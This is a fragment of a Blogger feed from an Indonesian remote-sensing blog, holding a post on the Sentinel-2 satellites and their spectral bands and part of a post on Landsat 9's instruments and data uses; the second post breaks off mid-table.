Kita"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s72-w640-h546-c\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7588306316660838660"},"published":{"$t":"2025-10-02T08:13:00.006+07:00"},"updated":{"$t":"2025-10-02T08:14:10.894+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengindraan Jauh"}],"title":{"type":"text","$t":"Sentinel-2: Revolusi Data Resolusi Tinggi untuk Pemantauan Bumi oleh Uni Eropa"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EProgram Copernicus yang digagas oleh Badan Antariksa Eropa (ESA) telah menetapkan standar baru dalam observasi Bumi global. Inti dari program ini adalah keluarga satelit Sentinel, dan di antara yang paling berpengaruh adalah Sentinel-2. Terdiri dari dua satelit kembar, Sentinel-2A yang diluncurkan pada Juni 2015 dan Sentinel-2B pada Maret 2017, misi ini secara kolektif menyediakan data citra multispektral resolusi tinggi yang belum pernah ada sebelumnya. Misi Sentinel-2 dirancang khusus untuk memantau perubahan lahan dan vegetasi, memberikan akses data yang terbuka dan gratis, yang telah merevolusi kemampuan kita dalam melakukan inventarisasi sumber daya alam, pemantauan lingkungan, hingga penanganan bencana (ESA, 2015).\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/s1920\/sentinel%202%20satelit%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Satelit Sentinel-2 www.guntara.com\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/w640-h360\/sentinel%202%20satelit%20www.guntara.com_.jpg\" title=\"Satelit Sentinel-2 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESatelit Sentinel-2 (sumber: esa.int)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKeunggulan Teknis: Resolusi Spasial dan Temporal yang Luar Biasa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeunggulan utama Sentinel-2 terletak pada kombinasi antara resolusi spasial dan resolusi temporal yang tinggi. Satelit ini mampu menghasilkan citra dengan resolusi spasial hingga 10 meter, menjadikannya salah satu data gratis dengan detail terbaik di pasaran. Lebih dari itu, karena beroperasi sebagai konstelasi dua satelit, Sentinel-2 dapat mencapai periode kunjungan ulang (revisit time) yang sangat singkat. Di khatulistiwa, ia mampu mengamati lokasi yang sama setiap 5 hari, dan bahkan lebih sering di lintang yang lebih tinggi (Copernicus, n.d.). Frekuensi ini sangat penting untuk pemantauan dinamis seperti pertumbuhan tanaman, pergerakan air, dan tanggap darurat bencana alam, di mana perubahan terjadi cepat dan memerlukan pembaruan data secara berkala.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESpektrum Multispektral yang Luas: Instrumen MSI\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESentinel-2 dilengkapi dengan instrumen MultiSpectral Instrument (MSI) yang canggih, dirancang untuk mengumpulkan data dalam 13 saluran (band) spektral—mulai dari spektrum tampak, Near Infrared (NIR), hingga Shortwave Infrared (SWIR). Rentang spektral yang luas ini memungkinkan analisis yang sangat detail dan spesifik, terutama dalam sektor pertanian dan kehutanan. Misalnya, terdapat tiga band spesifik di daerah 'Red Edge' (Band 5, 6, dan 7) yang sangat sensitif terhadap perubahan kadar klorofil pada vegetasi. Data dari band-band ini jauh lebih unggul dalam membedakan kesehatan vegetasi, mendeteksi stres pada tanaman, dan menentukan tahap pertumbuhan dibandingkan citra tanpa band Red Edge (Drusch et al., 2012).\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Saluran Spektral Sentinel-2 (MSI)\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"horizontal-scroll-wrapper\"\u003E\u003Cdiv class=\"table-block-component\"\u003E\u003Cresponse-element ng-version=\"0.0.0-PLACEHOLDER\"\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003Ctable-block _nghost-ng-c1364397352=\"\" class=\"ng-star-inserted\"\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-block has-export-button\"\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\"\u003E\u003Ctable style=\"text-align: justify;\"\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EBand (Saluran)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003ENama Spektral\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EPanjang Gelombang (\u003Cspan class=\"math-inline\"\u003E\u003Cspan class=\"katex\"\u003E\u003Cspan aria-hidden=\"true\" class=\"katex-html\"\u003E\u003Cspan class=\"base\"\u003E\u003Cspan class=\"strut\" style=\"height: 0.625em; vertical-align: -0.1944em;\"\u003E\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Eμ\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Em\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EResolusi Spasial (Meter)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EKeterangan dan Aplikasi Utama\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 1\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EAerosols\u003C\/td\u003E\u003Ctd\u003E0.443\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EKoreksi atmosferik, pemantauan kualitas udara dan air pesisir.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 2\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EBlue (Biru)\u003C\/td\u003E\u003Ctd\u003E0.490\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EIdentifikasi tutupan lahan dan pemetaan air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 3\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EGreen (Hijau)\u003C\/td\u003E\u003Ctd\u003E0.560\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EMemantau puncak reflektansi vegetasi sehat.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 4\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed (Merah)\u003C\/td\u003E\u003Ctd\u003E0.665\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EMengukur penyerapan klorofil, penting untuk indeks vegetasi.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 5\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 1\u003C\/td\u003E\u003Ctd\u003E0.705\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAwal zona \u003Ci\u003ERed Edge\u003C\/i\u003E, sensitif terhadap perubahan klorofil.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 6\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 2\u003C\/td\u003E\u003Ctd\u003E0.740\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EPertengahan zona \u003Ci\u003ERed Edge\u003C\/i\u003E, pemetaan biokimia vegetasi.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 7\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 3\u003C\/td\u003E\u003Ctd\u003E0.783\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAkhir zona \u003Ci\u003ERed Edge\u003C\/i\u003E, vital untuk analisis stres tanaman.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 8\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ENIR (Near Infrared)\u003C\/td\u003E\u003Ctd\u003E0.842\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EPemantauan biomassa dan batas perairan\/garis pantai.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 8A\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ENIR Narrow\u003C\/td\u003E\u003Ctd\u003E0.865\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EDigunakan bersama band \u003Ci\u003ERed Edge\u003C\/i\u003E untuk indeks vegetasi lanjutan.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 9\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EWater Vapour\u003C\/td\u003E\u003Ctd\u003E0.945\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EMendeteksi uap air di atmosfer, digunakan untuk koreksi atmosfer.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 10\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR Cirrus\u003C\/td\u003E\u003Ctd\u003E1.375\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EMendeteksi awan \u003Ci\u003Ecirrus\u003C\/i\u003E tipis.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 11\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR 1\u003C\/td\u003E\u003Ctd\u003E1.610\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EKandungan kelembaban vegetasi dan tanah, pemetaan salju\/es.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 12\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR 2\u003C\/td\u003E\u003Ctd\u003E2.190\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAnalisis geologi, mineralogi, dan pemetaan awan.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAplikasi Luas: Dari Pertanian Presisi hingga Mitigasi Bencana\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003EKetersediaan data Sentinel-2 yang near real-time dan gratis telah membuka pintu bagi berbagai aplikasi praktis di seluruh dunia. Di bidang Pertanian Presisi, para ahli dapat menghitung berbagai indeks vegetasi, seperti NDVI, NDWI, dan yang lebih kompleks seperti EVI, untuk memantau kesehatan tanaman secara terperinci dan mengoptimalkan penggunaan pupuk dan air. Dalam Pengelolaan Hutan, citra Sentinel-2 memungkinkan pemetaan tutupan lahan secara cepat dan akurat, memantau penebangan liar, serta mendeteksi dan menilai tingkat kerusakan akibat kebakaran hutan. Bahkan dalam kasus Mitigasi Bencana, data Sentinel-2 dapat digunakan untuk memetakan luasan banjir secara cepat atau mengidentifikasi pergeseran tanah pasca-gempa dengan menggabungkannya dengan data Sentinel-1 (radar) (ESA, 2017).\u0026nbsp;\u003C\/div\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESinergi dengan Misi Observasi Bumi Lainnya\u0026nbsp;\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003EMeskipun Sentinel-2 adalah sumber data yang kuat, ia tidak berdiri sendiri. Sentinel-2 beroperasi secara sinergis dengan satelit lain dalam keluarga Copernicus, seperti Sentinel-1 (satelit radar) dan Sentinel-3 (satelit oseanografi\/daratan resolusi menengah). Sinergi ini, ditambah dengan arsip historis dari program Landsat, menciptakan ekosistem data observasi Bumi yang komprehensif. Satelit ini memastikan bahwa kita memiliki alat yang dibutuhkan, baik untuk memahami perubahan iklim jangka panjang maupun untuk memberikan respons cepat terhadap peristiwa lokal. Sentinel-2 adalah aset global yang tak ternilai, memungkinkan pemahaman yang lebih dalam tentang dinamika planet kita untuk mendukung pengambilan keputusan yang berbasis data di abad ke-21.\u003C\/div\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ECopernicus. (n.d.). Sentinel-2 Mission. Diakses pada 28 September 2025, dari https:\/\/sentinel.esa.int\/web\/sentinel\/missions\/sentinel-2\u003C\/li\u003E\u003Cli\u003EDrusch, M., Del Bello, U., Carlier, S., Colin, O., Fernandez, V., Gascon, F., Isola, C., Laberinti, P., Martimort, P., Meygret, A., Spoto, F., Sy, O., S. Zuhlke, M., \u0026amp; The Sentinel-2 Team. (2012). Sentinel-2: ESA’s Optical High-Resolution Mission for Copernicus. Remote Sensing of Environment, 120, 25–36. https:\/\/doi.org\/10.1016\/j.rse.2011.11.026\u003C\/li\u003E\u003Cli\u003EESA. (2015, June 23). Sentinel-2A Launch: Europe’s most advanced mission for land monitoring. https:\/\/www.esa.int\/Enabling_Support\/Space_Transportation\/Sentinel-2A_launch_Europe_s_most_advanced_mission_for_land_monitoring\u003C\/li\u003E\u003Cli\u003EESA. (2017, March 7). Sentinel-2B Launch: Doubles the coverage. https:\/\/www.esa.int\/Applications\/Observing_the_Earth\/Copernicus\/Sentinel-2\/Sentinel-2B_launch_doubles_the_coverage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/table-block\u003E\u003C\/response-element\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7588306316660838660\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/sentinel-2-revolusi-data-resolusi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7588306316660838660"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7588306316660838660"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/sentinel-2-revolusi-data-resolusi.html","title":"Sentinel-2: Revolusi Data Resolusi Tinggi untuk Pemantauan Bumi oleh Uni Eropa"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/s72-w640-h360-c\/sentinel%202%20satelit%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4714017233516790463"},"published":{"$t":"2025-10-01T08:34:00.002+07:00"},"updated":{"$t":"2025-10-02T08:14:34.042+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengindraan Jauh"}],"title":{"type":"text","$t":"Landsat 9: Generasi Baru Pemantau Bumi, Warisan Data yang Tak Tergantikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESejak diluncurkan pada tahun 1972, program Landsat telah menjadi tulang punggung observasi Bumi secara berkelanjutan, memberikan data yang tak ternilai bagi ilmu pengetahuan, kebijakan, dan pengelolaan sumber daya alam global. Pada tanggal 27 September 2021, warisan berharga ini diperkuat dengan peluncuran Landsat 9 dari Pangkalan Angkatan Luar Angkasa Vandenberg, California. Satelit ini bukan sekadar pengganti, melainkan penegasan kembali komitmen Amerika Serikat—melalui kemitraan NASA dan Survei Geologi Amerika Serikat (USGS)—untuk melanjutkan rekam jejak historis yang kini telah mencapai lebih dari lima dekade (NASA, 2021). Kehadiran Landsat 9 menjamin ketersediaan data citra multispektral yang konsisten dan akurat, memastikan kontinuitas arsip data Landsat yang sangat vital.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/s2000\/landsat%209%20satelit%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Satelit Landsat 9 www.guntara.com\" border=\"0\" data-original-height=\"1126\" data-original-width=\"2000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/w640-h360\/landsat%209%20satelit%20www.guntara.com_.jpg\" title=\"Satelit Landsat 9 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESatelit Landsat 9 (sumber: space.com)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EPeningkatan Kemampuan dan Instrumen Utama\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELandsat 9 dirancang untuk beroperasi secara tandem dengan pendahulunya, Landsat 8, yang diluncurkan pada tahun 2013, dengan konfigurasi orbit yang berjarak delapan hari. Kombinasi kedua satelit ini secara signifikan mengurangi interval kunjungan ke lokasi yang sama, meningkatkan cakupan dan pemantauan perubahan dengan resolusi temporal yang lebih tinggi. Secara teknis, Landsat 9 membawa dua instrumen utama yang canggih: Operational Land Imager 2 (OLI-2) dan Thermal Infrared Sensor 2 (TIRS-2). OLI-2, yang merupakan peningkatan dari sensor OLI di Landsat 8, bertugas menangkap citra dalam sembilan band spektral—mulai dari visibel, near-infrared, hingga shortwave infrared—dengan resolusi spasial 30 meter untuk multispektral dan 15 meter untuk pankromatik (USGS, n.d.).\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAkurasi Radiometrik dan Kualitas Data yang Superior\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu peningkatan kritis pada Landsat 9 adalah peningkatan kemampuan radiometriknya. Landsat 9 mampu mendeteksi lebih banyak tingkat kecerahan (abu-abu) dibandingkan pendahulunya, meningkatkan kemampuan signal-to-noise ratio (SNR) dan resolusi radiometrik dari 12-bit menjadi 14-bit (NASA, 2021). Peningkatan ini berarti Landsat 9 dapat membedakan perubahan halus dalam reflektansi dan emisivitas permukaan Bumi. Sebagai contoh, di area yang gelap seperti perairan dalam atau tutupan hutan yang padat, kemampuan ini memungkinkan identifikasi variasi kondisi yang sebelumnya sulit dideteksi. Data dengan detail radiometrik yang lebih kaya ini sangat krusial untuk aplikasi presisi seperti pemantauan kualitas air, penilaian kesehatan vegetasi, dan pemetaan perubahan iklim.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPeran Vital dalam Pengelolaan Bumi\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EData yang dihasilkan oleh Landsat 9, seperti halnya seluruh arsip Landsat, bersifat terbuka dan gratis untuk publik, sebuah kebijakan yang telah merevolusi ilmu kebumian dan pemanfaatan data geospasial secara global. Citra-citra ini digunakan secara luas untuk memantau berbagai fenomena vital. Dalam sektor pertanian, data Landsat membantu petani dalam irigasi presisi dan pemantauan kesehatan tanaman. Untuk urusan lingkungan, ia menjadi alat utama dalam mendokumentasikan laju deforestasi, ekspansi perkotaan, retret gletser, dan dampak kebakaran hutan dari waktu ke waktu (USGS, 2022). Dengan kemampuan Landsat 9 untuk mengumpulkan hingga 740 citra per hari, lebih banyak dari Landsat 8, kontinuitas dan kelengkapan data perubahan lahan (LULC) kian terjamin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMenatap Masa Depan Observasi Bumi\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPeluncuran Landsat 9 menandai tonggak penting, bukan sebagai akhir, tetapi sebagai kelanjutan dari sebuah misi yang tak lekang oleh waktu. Ia tidak hanya melanjutkan tradisi program Landsat tetapi juga menetapkan standar baru untuk akuisisi dan kualitas data observasi Bumi. Landsat 9 memastikan bahwa para ilmuwan, pembuat kebijakan, dan pengelola sumber daya di seluruh dunia akan terus memiliki akses ke data spasial yang andal untuk memahami dan merespons tantangan global abad ke-21. Kontinuitas data ini menjadi kunci dalam kalibrasi model iklim, verifikasi perjanjian lingkungan, dan upaya menuju pembangunan berkelanjutan (NASA, 2021). Landsat 9 adalah saksi mata digital kita, merekam setiap perubahan di planet ini dengan ketepatan yang tak tertandingi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Saluran Spektral Landsat 9 (OLI-2 dan TIRS-2)\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELandsat 9 membawa dua instrumen utama: Operational Land Imager 2 (OLI-2) dan Thermal Infrared Sensor 2 (TIRS-2). OLI-2 mengukur panjang gelombang dari spektrum tampak hingga shortwave infrared, sementara TIRS-2 mengukur radiasi termal. Keberagaman saluran ini memungkinkan Landsat 9 memetakan berbagai karakteristik permukaan Bumi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"horizontal-scroll-wrapper\"\u003E\u003Cdiv class=\"table-block-component\"\u003E\u003Cresponse-element ng-version=\"0.0.0-PLACEHOLDER\"\u003E\u003Ctable-block _nghost-ng-c3855806188=\"\" class=\"ng-star-inserted\"\u003E\u003Cdiv _ngcontent-ng-c3855806188=\"\" class=\"table-block has-export-button\"\u003E\u003Cdiv _ngcontent-ng-c3855806188=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwixt52-6oGQAxUAAAAAHQAAAAAQXw\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\"\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003EBand\u003Cb\u003E 